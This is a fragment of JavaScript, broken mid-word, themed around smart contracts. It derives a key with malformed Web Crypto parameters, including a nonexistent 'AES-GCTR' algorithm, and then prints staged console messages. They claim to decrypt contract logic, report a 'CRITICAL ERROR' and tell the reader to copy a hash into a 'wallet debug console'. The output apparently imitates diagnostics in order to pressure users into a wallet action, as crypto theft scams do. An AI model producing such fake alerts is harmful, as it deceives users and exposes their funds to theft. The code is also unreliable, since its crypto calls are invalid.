
A-512"},true,["encrypt"]);

  const session_key = await crypto.
subtle.deriveKey({name:"AES-GCM",sa
lt:new Uint8Array(14)}, seed, {nam
e:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[DECRYPTING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] con
tract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] cal
ldata_offset...", "color:#9ca3a
f;");

  console.warn("Anomaly detected at 
0xc64485 inside ERC20: Insufficient 
balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for ERC20: Insu
fficient balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");
